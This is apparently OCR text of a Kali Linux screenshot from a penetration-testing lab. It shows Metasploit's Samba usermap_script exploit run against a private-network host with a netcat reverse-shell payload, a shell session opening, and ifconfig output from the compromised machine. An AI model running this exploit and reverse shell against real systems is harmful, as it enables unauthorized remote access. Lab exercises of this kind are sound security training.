 1 2 3 4 5:52
kali@kali: ~
Sessione Azioni Modifica Visualizza Aiuto
Casa
risultati.txt
File system
Cestino
whois.txt
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 2 opened (192.168.50.100:5555 -> 192.168.50.150:38578) at 2026-11-23 05:50:00 -0500
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b7:b0:99
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb7:b099/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23569 errors:0 dropped:0 overruns:0 frame:0
TX packets:19299 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2555051 (2.4 MB) TX bytes:2530047 (2.4 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:336 errors:0 dropped:0 overruns:0 frame:0
TX packets:336 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:135609 (132.4 KB) TX bytes:135609 (132.4 KB)